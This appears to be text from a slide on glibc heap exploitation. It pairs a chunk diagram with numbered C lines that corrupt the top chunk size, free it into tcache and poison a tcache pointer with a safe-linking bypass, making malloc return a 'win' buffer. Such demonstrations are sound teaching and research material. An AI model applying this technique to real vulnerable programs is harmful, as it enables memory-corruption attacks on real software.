 chunk(heap_ptr)
prev_size
0x21
heap_ptr
fd
bk
top_chunk
prev_size
0x20d51
top_size
....
win
...\0NIW\0NIW\0NIW
target
(up_align(win, 0x10))
....
57 char win[0x10] = "WIN\0WIN\0WIN\0\x06\xfe\x1b\xe2";
77 target = ((size_t) win + (MALLOC_ALIGN - 1)) & MALLOC_MASK;
81 heap_ptr = malloc(PROBE);
82 top_size = heap_ptr[(PROBE / SIZE_SZ) + 1];
87 size_2 = top_size - CHUNK_HDR_SZ - (2 * MALLOC_ALIGN) - CHUNK_SIZE_1;
88 size_2 &= PAGE_MASK;
89 size_2 &= MALLOC_MASK;
95 heap_ptr = malloc(size_2);
98 top_size_ptr = &heap_ptr[(size_2 / SIZE_SZ) - 1 + (MALLOC_ALIGN / SIZE_SZ)];
100 top_size = *top_size_ptr;
106 new_top_size = top_size & PAGE_MASK;
107 *top_size_ptr = new_top_size;
112 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
113 assert(freed_top_size == CHUNK_SIZE_1);
124 heap_ptr = malloc(SIZE_3);
126 top_size = heap_ptr[(SIZE_3 / SIZE_SZ) + 1];
130 new_top_size = top_size & PAGE_MASK;
131 heap_ptr[(SIZE_3 / SIZE_SZ) + 1] = new_top_size;
135 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
138 assert(freed_top_size == CHUNK_SIZE_1);
141 vuln_tcache = (size_t) &heap_ptr[(SIZE_3 / SIZE_SZ) + 2];
146 heap_ptr = malloc(SIZE_3);
150 heap_ptr[(vuln_tcache - (size_t) heap_ptr) / SIZE_SZ] = target ^ (vuln_tcache >> 12);
153 heap_ptr = malloc(SIZE_1);
156 heap_ptr = malloc(SIZE_1);